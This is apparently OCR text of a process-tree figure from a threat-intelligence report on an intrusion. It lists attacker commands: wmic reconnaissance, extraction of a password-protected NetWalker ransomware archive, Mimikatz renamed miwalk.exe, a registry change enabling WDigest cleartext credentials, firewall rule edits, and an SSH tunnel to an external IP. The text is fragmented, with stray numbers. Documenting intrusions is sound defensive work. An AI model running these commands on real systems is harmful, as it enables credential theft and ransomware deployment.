 p1.feefreepool.net > 88.198.246.242
sqhost.exe
UPlug-and-Play Host
Service name
9
cmd.exe
sqhost.exe
c:\windows\sqhost.exe -watchdog
wmic ComputerSystem get Model
wmic OS get lastbootuptime
wmic baseboard get product
wmic os get caption
6
wmic.exe
6
powershell.exe
2
rdpciip.exe
7
sqhost.exe
7z x netwalker.7z -phorhor123 -y
7z.exe
Auditpol /set /subcategory:"Logon" /failure:enable
auditpol.exe
netsh advfirewall firewall add rule name="Banned brute IPs" dir=in interface=any
action=block
localip=68.12.114.202,71.181.80.24,179.52.245.208,24.0.176.79,68.161.157.243,
7
netsh.exe
netsh advfirewall firewall delete rule name="Banned brute IPs"
ping -n 3 127.0.0.1
2
ping.exe
taskkill -f -im rdpclip.exe
3
taskkill.exe
exchdefender.exe
Mimikatz
2
miwalk.exe
2
cmd.exe
"C:\Windows\System32\cmd.exe" /C reg add "HKEY_LOCAL_
MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProvide
rs\WDigest" /v UseLogonCredential /f /t REG_DWORD /d 1
2
windrlver.exe
"C:\Windows\dell\windrlver.exe" ssh :22 "C:\Wind
ows\dell\ " 178.21.164.68